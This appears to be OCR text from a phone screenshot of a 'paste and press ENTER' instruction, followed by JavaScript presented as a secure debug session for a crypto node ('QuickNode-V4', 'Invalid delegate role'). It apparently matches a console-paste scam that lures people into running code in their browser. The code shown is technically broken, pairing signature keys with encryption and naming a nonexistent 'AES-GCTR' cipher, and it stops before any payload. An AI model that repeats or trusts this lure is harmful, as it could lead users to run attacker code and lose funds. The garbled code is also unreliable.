
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t6
j5ixdoig

const node_sync = "QuickNode-V
4";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Invalid d
elegate role (Hash: 0xeff28fc
3)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"RSASSA-PKC
S1-v1_5",hash:"SHA-256"},true,
["encrypt"]);

  const _sig = await crypto.sub
tle.deriveKey({name:"RSASSA-PKC
S1-v1_5",salt:new Uint8Array(2
5)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);
